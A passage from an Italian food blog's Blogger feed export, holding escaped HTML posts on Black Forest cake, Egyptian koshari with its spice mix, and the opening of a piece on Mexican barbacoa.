nera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette dolci"},{"scheme":"http://www.blogger.com/atom/ns#","term":"torta foresta nera"}],"title":{"type":"text","$t":"RICETTE: La torta Foresta Nera, un classico e goloso dolce della tradizione tedesca"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EL\u003C\/span\u003E\u003C\/b\u003Ea torta della Foresta Nera, dal tedesco \u003Ci\u003ESchwarzwälder Kirschtorte\u003C\/i\u003E\nche letteralmente significa \"torta alle ciliegie della Foresta\nNera\", \u003Cb\u003Eè un dolce alla panna montata e al cioccolato, un\norgoglio della tradizione dolciaria tedesca, celebre e amata ovunque\nnel mondo\u003C\/b\u003E.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwGA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwGQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwGg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwGw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwHA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwIA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwIQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwJQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwJg\"\u003E\u003C\/a\u003E\nTipicamente \u003Cb\u003Ela torta della Foresta Nera consiste in soffici strati di\npan di Spagna al cioccolato con panna montata e ciliegie o amarene\ndal sapore intenso tra uno strato e l'altro e arricchiti dal profumo\ninconfondibile del Kirsch\u003C\/b\u003E; la torta è poi ricoperta su tutti i lati\ncon un'ulteriore dose di panna montata ed è decorata con ciliegie\ncandite o sciroppate e con scagliette di cioccolato. In alcune\ntradizioni europee (la torta Foresta Nera è diffusa anche in\nSvizzera e in Austria, oltre che nelle zone settentrionali\ndell'Italia) vengono impiegate le amarene al posto delle ciliegie.\nTradizionalmente la ricetta include l'impiego del Kirschwasser, un\ndistillato alla ciliegia, benché in alcuni casi esso possa essere\nsostituito dal rum (come nella ricetta austriaca) o omesso del tutto.\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnRVl15gqOD-IqT4hnHRKAgUteaRvNrGORC9sckiEJY3WxprvD4Y4mJTfRamfX7_WQzjeUWgm4HaVWyNB2nsIijb3r0mg8ua-hlQ79_pHsJMgCTvXG3fZSgUaqFHQ2ChqYC4OcnimBCxathb3UNiUCIsQx1sY37z9phBcD0drUGm3hQtFSJhr8jGGrtrk\/s900\/foresta%20nera_pexels-janine-speidel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"599\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnRVl15gqOD-IqT4hnHRKAgUteaRvNrGORC9sckiEJY3WxprvD4Y4mJTfRamfX7_WQzjeUWgm4HaVWyNB2nsIijb3r0mg8ua-hlQ79_pHsJMgCTvXG3fZSgUaqFHQ2ChqYC4OcnimBCxathb3UNiUCIsQx1sY37z9phBcD0drUGm3hQtFSJhr8jGGrtrk\/s16000\/foresta%20nera_pexels-janine-speidel.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwNg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwNw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwOA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwOQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwOg\"\u003E\u003C\/a\u003E\nEsistono diverse versioni della storia che narra l'origine della\ntorta della Foresta Nera, \u003Cb\u003Eil luogo di nascita tradizionalmente\nricollegato proprio all'eponima Foresta Nera, l'area montuosa situata\nnel Land tedesco del Baden-Württemberg nota, tra le altre cose, per\ni suoi ciliegi che in passato venivano spesso piantati dalle coppie\ndi sposi appena uniti in matrimonio\u003C\/b\u003E. Una delle versioni più popolari della storia dell'origine della\ntorta della Foresta Nera vuole che essa sia stata inventata nel 1915\nda \u003Ci\u003EJosef Keller\u003C\/i\u003E, il titolare del \u003Ci\u003Ecafé Agner\u003C\/i\u003E di Bad Godesberg. Di\nfatto la prima apparizione della ricetta della torta in un testo di\ncucina risale agli anni 1930 e la sua popolarità al secondo\ndopoguerra. Si dice, inoltre, che i pompon rossi e la tesa bianca del\nBollenhut abbiano ispirato lo strato superiore della torta.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV0xyhSw6inEp4uho41cP5sBTUBqUqZx2NIWMd-EZsBIoyI7cOpQ3aJU13gynipPS4QbjNnFEbgUrwQlz4aSkecrT6omSkN74fnA2ELRq56j_qrtZ3XlBMdSYiIeC7zmTUUiASUhPuPj5gwWgCpMa6Hj9rjeIqxDmU-O628ERJvMKltTxwT-ORMKvmL54\/s900\/Black_Forest_Cake_with_cherries.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"599\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV0xyhSw6inEp4uho41cP5sBTUBqUqZx2NIWMd-EZsBIoyI7cOpQ3aJU13gynipPS4QbjNnFEbgUrwQlz4aSkecrT6omSkN74fnA2ELRq56j_qrtZ3XlBMdSYiIeC7zmTUUiASUhPuPj5gwWgCpMa6Hj9rjeIqxDmU-O628ERJvMKltTxwT-ORMKvmL54\/s16000\/Black_Forest_Cake_with_cherries.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003EBella e\ngolosa, questa torta non è neppure così complessa da realizzare.\nOccorre preparare in anticipo tre dischi di pan di Spagna al cacao,\nmontare la panna freschissima e freddissima e poi assemblare il\ndolce, con l'aggiunta delle ciliegie o amarene.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E3 dischi di pan di Spagna al cacao da\n\t20 cm di diametro\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E300 gr di amarene sciroppate\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E600 ml di panna fresca\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E4 cucchiai di zucchero a velo\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1 cucchiaio di Kirsch\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E100 gr di riccioli di cioccolato\n\tfondente\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ci\u003E1\/2 bacca di vaniglia\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EIn anticipo preparare 3 dischi di pan\ndi Spagna al cacao. Per prima cosa separare le amarene dal loro\nsciroppo. Conservare quest'ultimo e aggiungervi il Kirsch, quindi\nmescolare bene e tenere da parte. In una ciotola con un frullino\nelettrico montare la panna insieme allo zucchero a velo e ai semi di\nvaniglia. Trasferirla in un sac à poche con bocchetta liscia da 15\nmm.  Disporre sul piatto da portata il primo disco di pan di Spagna\nal cacao, completamente freddo. Spennellarlo con la bagna di sciroppo\ndi amarene e Kirsch. Spalmare uno strato di panna montata e\ndistribuire sopra 12-15 amarene. Appoggiarvi quindi il secondo disco\ndi pan di Spagna, spennellarlo con la bagna, spalmare la panna\nmontata e distribuire le amarene, quindi coprire con il terzo disco.\nA questo punto ricoprire tutto il dolce, superficie e lati di panna,\nquindi distribuire i riccioli di cioccolato fondente. Trasferire la\npanna montata rimasta in un secondo sac à poche e procedere alla\ndecorazione della superficie, con tanti piccoli ciuffi tutti intorno\nal bordo. Adagiare un'amarena sulla sommità di ciascuno e tenere la\ntorta foresta nera in frigorifero fino al momento di servire.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2809947968945754078"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2809947968945754078"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/ricette-la-torta-foresta-nera-un.html","title":"RICETTE: La torta Foresta Nera, un classico e goloso dolce della tradizione tedesca"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnRVl15gqOD-IqT4hnHRKAgUteaRvNrGORC9sckiEJY3WxprvD4Y4mJTfRamfX7_WQzjeUWgm4HaVWyNB2nsIijb3r0mg8ua-hlQ79_pHsJMgCTvXG3fZSgUaqFHQ2ChqYC4OcnimBCxathb3UNiUCIsQx1sY37z9phBcD0drUGm3hQtFSJhr8jGGrtrk\/s72-c\/foresta%20nera_pexels-janine-speidel.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-4032148696499448891"},"published":{"$t":"2026-01-04T02:26:00.000-08:00"},"updated":{"$t":"2026-01-04T02:27:24.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo nel mondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina africana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina egiziana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"koshari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"koshary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricetta koshari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette cucina egiziana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"street food egitto"}],"title":{"type":"text","$t":"CIBO NEL MONDO (AFRICA): Il koshari, piatto nazionale egiziano e oggi patrimonio immateriale Unesco"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ED\u003C\/span\u003E\u003C\/b\u003Eurante la stessa sessione in cui la\ncucina italiana è stata riconosciuta come patrimonio immateriale\ndell’umanità, l’Unesco ha incluso nella lista anche il \u003Ci\u003Ekoshari\u003C\/i\u003E,\nil piatto nazionale egiziano. In Egitto si mangia sempre, di\ncontinuo, dappertutto. \u003Cb\u003ESi tratta di un alimento quotidiano, radicato\nnella cultura popolare e intriso di un significato sociale profondo\u003C\/b\u003E,\nche il Cairo sta celebrando come simbolo identitario. Il\u0026nbsp;\u003Ci\u003Ekoshari\u003C\/i\u003E, oggi simbolo nazionale, è il risultato di secoli di incontri: riso dall’Asia, legumi dal Medio Oriente, pomodoro dalle Americhe. Una storia di contaminazioni che l’Egitto rivendica come parte integrante della propria identità.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJsJ1Sk2zL8aWI6Ud41Y_Z2h69RXGWAtfbrkf9LzC8cQTXTveYMAQQXovI4pDM9YLe2Mbzg05RiZa7ElUsj4GYFXV3fYgcL-bjP1UeAOQUle3Jj3WgbfqOf44jQA6LEGK3rUGySD972G4xX1er538WnxLIAsSuNPtPWYHo-x_pjW5CSua5xAjsWFECu0M\/s900\/koshari_pexels-madeinegypt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"675\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJsJ1Sk2zL8aWI6Ud41Y_Z2h69RXGWAtfbrkf9LzC8cQTXTveYMAQQXovI4pDM9YLe2Mbzg05RiZa7ElUsj4GYFXV3fYgcL-bjP1UeAOQUle3Jj3WgbfqOf44jQA6LEGK3rUGySD972G4xX1er538WnxLIAsSuNPtPWYHo-x_pjW5CSua5xAjsWFECu0M\/s16000\/koshari_pexels-madeinegypt.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwCA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwCQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwDA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwDQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwDg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwDw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwEA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwEg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwFA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwFg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwGA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwGg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwGw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwHA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwHQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwIw\"\u003E\u003C\/a\u003E\nIl \u003Ci\u003Ekoshari\u003C\/i\u003E, spesso traslitterato \u003Ci\u003Ekushari\u003C\/i\u003E,\u003Ci\u003E koshary\u003C\/i\u003E o \u003Ci\u003Ekosheri\u003C\/i\u003E, è una\npopolare pietanza egiziana. \u003Cb\u003ESi tratta di un piatto a base di riso\n(basmati), maccheroni (in realtà ditalini), spaghetti spezzati,\nlenticchie, ceci e uno strato di aglio egiziano, cipolla bianca,\naceto e salsa di pomodoro speziata\u003C\/b\u003E. Di solito il tutto è guarnito\ncon cipolle fritte e condito con il mastika. Per quanto riguarda la\npresentazione sul piatto, viene servito sul piatto con tutti gli\ningredienti mescolati insieme e con un budino di riso e una varietà\ndi salse da aggiungere come extra. Tra queste salse può esserci una\nsalsa di pomodoro piccante, che è in realtà l’ingrediente più\nforte che può essere aggiunto, per cui tra i turisti (soprattutto\nquelli con lo stomaco sensibile) è anche un piatto molto popolare.\nInoltre, è possibile aggiungere della carne (di solito agnello,\naffettato o tipo shawarma). C’è anche molta libertà nella scelta\ndelle spezie, poiché il \u003Ci\u003Ebaharat\u003C\/i\u003E è in realtà una miscela in cui\nogni cuoco nasconde il proprio segreto: chiodi di garofano, cumino,\npepe nero, origano, ecc. \u003Cb\u003EAnche se può sembrare un’insalata estiva,\nin realtà viene servita calda\u003C\/b\u003E.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwKA\"\u003E\u003C\/a\u003E\u003Ca name=\"mwLQ\"\u003E\u003C\/a\u003E\u003Ca name=\"mwLg\"\u003E\u003C\/a\u003E\u003Ca name=\"mwLw\"\u003E\u003C\/a\u003E\u003Ca name=\"mwMA\"\u003E\u003C\/a\u003E\u003Cb\u003E\nIl \u003Ci\u003Ekoshari\u003C\/i\u003E è in realtà un piatto vegano, che può riflettere la\ndieta priva di carni dei Copti durante la Grande Quaresima\u003C\/b\u003E oppure\nrifarsi alla velocità della preparazione e\/o all'elevato costo della\ncarne per le classi sociali più misere, ma si sta diffondendo\nl'usanza di aggiungervi fegato fritto o carne di shāwarmā come\nstrato aggiuntivo, visto il loro costo non elevato.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"mwMQ\"\u003E\u003C\/a\u003EIl \u003Ci\u003Ekoshari\u003C\/i\u003E è uno\ndei più popolari, economici, e comuni piatti in Egitto, e molti\nristoranti sono specializzati in questo tipo di pasto, anche da\nasporto. Quella che proponiamo di seguito è la sua ricetta semplificata, facilmente riproponibile sulle vostre tavole.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 6 persone\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E200 gr riso basmati\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E200 gr spaghetti spezzati\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E250 gr ditalini\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E200 gr ceci\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E200 gr lenticchie\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003Esalsa di pomodoro\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003Emix di spezie\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003Ecipolla bianca\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003Epeperoncino q.b.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003Eaglio q.b.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003Esale q.b.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003Epepe q.b.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003Eolio q.b.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EPer il mix di spezie (baharat)\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E1 cucchiaino\n\tdi cannella in polvere\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E1 cucchiaino di noce moscata\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E1 cucchiaino di semi di coriandolo\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E2 cucchiaio di cumino dei prati in\n\tsemi\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E8 chiodi di garofano\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E½ cucchiaino di pepe nero macinato\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E3 bacche di semi di cardamomo\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E½ cucchiaino di paprika affumicata\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E½ cucchiaino di peperoncino\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003EMettere a bagno la sera prima ceci e\n\tlenticchie oppure utilizzare quelli già precotti in vasetto di\n\tvetro. Cuocerli separatamente in abbondante acqua. Fare bollire in\n\tpentole separate riso, ditalini e spaghetti e nel frattempo cuocere\n\tla salsa di pomodoro con aglio, olio e peperoncino. Tagliare\n\tfinemente la cipolla bianca e farla soffriggere in abbondante olio\n\tin una padella a parte. Preparare una salsa piccante a piacere, con\n\tpomodoro, peperoncino e il mix di spezie. Una volta cotti, mischiate\n\tinsieme riso, spaghetti e ditalini con ceci e lenticchie. Ricoprire\n\til piatto con la cipolla soffritta. Servire con sugo di pomodoro e\n\tsalsa piccante a parte, da aggiungere al momento. In alternativa, quando gli ingredienti\nsono pronti, disporli in tavola tutti separati, in modo da lasciare\nche ognuno proceda con la composizione che preferisce, magari con più\nriso, meno legumi o più pasta, etc..\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/4032148696499448891"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/4032148696499448891"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2026\/01\/cibo-nel-mondo-africa-il-koshary-piatto.html","title":"CIBO NEL MONDO (AFRICA): Il koshari, piatto nazionale egiziano e oggi patrimonio immateriale Unesco"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJsJ1Sk2zL8aWI6Ud41Y_Z2h69RXGWAtfbrkf9LzC8cQTXTveYMAQQXovI4pDM9YLe2Mbzg05RiZa7ElUsj4GYFXV3fYgcL-bjP1UeAOQUle3Jj3WgbfqOf44jQA6LEGK3rUGySD972G4xX1er538WnxLIAsSuNPtPWYHo-x_pjW5CSua5xAjsWFECu0M\/s72-c\/koshari_pexels-madeinegypt.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-8859043059483958014"},"published":{"$t":"2026-01-04T01:23:00.000-08:00"},"updated":{"$t":"2026-01-04T01:23:03.875-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"america latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"barbacoa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"barbacoa de cabeza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"barbacoa de res"},{"scheme":"http://www.blogger.com/atom/ns#","term":"barbecue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"carne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina america latina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina messicana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manzo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"piatti tipici di carne"}],"title":{"type":"text","$t":"CIBO NEL MONDO (AMERICA): In Messico, l'origine della cottura della carne a barbecue (barbacoa) "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI\u003C\/span\u003E\u003C\/b\u003E forni da terra, noti in Messico come\n\u003Ci\u003E\u003Cb\u003Ebarbacoa\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003Erappresentano un antico metodo tradizionale utilizzato per\ncucinare, cuocere a vapore o arrostire alimenti in fosse scavate nel\nterreno\u003C\/b\u003E. In origine, veniva aperta una buca nel suolo, dimensionata\nin base alla quantità e al tipo di cibo da preparare.\nSuccessivamente, si accendeva un fuoco per riscaldare la fossa. Una\nvolta raggiunta la temperatura desiderata, si ricoprivano le pareti\ninterne con foglie di banano, maguey o mais, utilizzate anche per\navvolgere l'alimento, che poteva essere carne o pesce. La buca veniva\npoi sigillata con terra pressata, e un grande fuoco veniva acceso\nsulla superficie per mantenerne il calore. \u003Cb\u003EIl cibo restava a cuocere\nlentamente in questo forno naturale fino a quando non era pronto\u003C\/b\u003E. In\nepoca precolombiana, le carni più comuni comprendevano tacchino,\ncervo, cane, pesce, frutti di mare, coniglio e tartaruga. Con\nl'arrivo degli spagnoli, però, crebbero in popolarità alimenti come\nil montone, il manzo, il maiale e la capra, che divennero i nuovi\nprotagonisti di questa tecnica culinaria. L'\u003Ci\u003Easado en barbacoa\u003C\/i\u003E (arrostimento in barbacoa) \u003Cb\u003Eera ampiamente\npreparato in Messico durante le feste di campagna\u003C\/b\u003E, come i \u003Ci\u003Erodeo\u003C\/i\u003E\n(raduni di bestiame), gli \u003Ci\u003Eherraderos\u003C\/i\u003E (celebrazioni della marchiatura\ndel bestiame), i \u003Ci\u003Ejaripeos\u003C\/i\u003E (uno sport e una disciplina derivanti dalle\nattività equestri e dalle tradizioni legate all'allevamento del\nbestiame utilizzate nelle haciendas dell'antico Messico) e le\n\u003Ci\u003Ecorride\u003C\/i\u003E, le feste patronali dell'hacienda o i picnic di famiglia.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCQ7ahFlsARurSWg1itHxDjGgplypAm5DzU5AfVCAUSEzg15POE6ozhR-xV6Dz4iFpWGxMdAjez1uTz_pNUgLn9luPFjMzdc87LnOkjETy4G_I-ix_tKeiQmmj_ciqz2y5rFYx-IZHRwSFECJhG2sRBhvCIhiipGHYmDo6SPQMQqpl5qefUJI_XAwwKjY\/s900\/barbacoarenatos.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCQ7ahFlsARurSWg1itHxDjGgplypAm5DzU5AfVCAUSEzg15POE6ozhR-xV6Dz4iFpWGxMdAjez1uTz_pNUgLn9luPFjMzdc87LnOkjETy4G_I-ix_tKeiQmmj_ciqz2y5rFYx-IZHRwSFECJhG2sRBhvCIhiipGHYmDo6SPQMQqpl5qefUJI_XAwwKjY\/s16000\/barbacoarenatos.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Ca name=\"word_0\"\u003E\u003C\/a\u003E\u003Ca name=\"word_2\"\u003E\u003C\/a\u003E\u003Ca name=\"word_3\"\u003E\u003C\/a\u003E\u003Ca name=\"word_4\"\u003E\u003C\/a\u003E\u003Ca name=\"word_5\"\u003E\u003C\/a\u003E\u003Ca name=\"word_6\"\u003E\u003C\/a\u003E\u003Ca name=\"word_7\"\u003E\u003C\/a\u003E\u003Ca name=\"word_8\"\u003E\u003C\/a\u003E\u003Ca name=\"word_9\"\u003E\u003C\/a\u003E\u003Ca name=\"word_10\"\u003E\u003C\/a\u003E\u003Ca name=\"word_11\"\u003E\u003C\/a\u003E\u003Ca name=\"word_12\"\u003E\u003C\/a\u003E\u003Ca name=\"word_13\"\u003E\u003C\/a\u003E\u003Ca name=\"word_14\"\u003E\u003C\/a\u003E\u003Ca name=\"word_15\"\u003E\u003C\/a\u003E\u003Ca name=\"word_16\"\u003E\u003C\/a\u003E\u003Ca name=\"word_17\"\u003E\u003C\/a\u003E\u003Ca name=\"word_18\"\u003E\u003C\/a\u003E\u003Ca name=\"word_19\"\u003E\u003C\/a\u003E\u003Ca name=\"word_20\"\u003E\u003C\/a\u003E\u003Ca name=\"word_21\"\u003E\u003C\/a\u003E\u003Ca name=\"word_22\"\u003E\u003C\/a\u003E\u003Ca name=\"word_23\"\u003E\u003C\/a\u003E\u003Ca name=\"word_24\"\u003E\u003C\/a\u003E\u003Ca name=\"word_25\"\u003E\u003C\/a\u003E\u003Ca name=\"word_26\"\u003E\u003C\/a\u003E\u003Ca name=\"word_27\"\u003E\u003C\/a\u003E\u003Ca name=\"word_28\"\u003E\u003C\/a\u003E\u003Ca name=\"word_29\"\u003E\u003C\/a\u003E\u003Ca name=\"word_30\"\u003E\u003C\/a\u003E\u003Ca name=\"word_31\"\u003E\u003C\/a\u003E\u003Ca name=\"word_32\"\u003E\u003C\/a\u003E\u003Ca name=\"word_33\"\u003E\u003C\/a\u003E\u003Ca name=\"word_34\"\u003E\u003C\/a\u003E\u003Ca name=\"word_35\"\u003E\u003C\/a\u003E\u003Ca name=\"word_36\"\u003E\u003C\/a\u003E\u003Ca name=\"word_37\"\u003E\u003C\/a\u003E\u003Ca 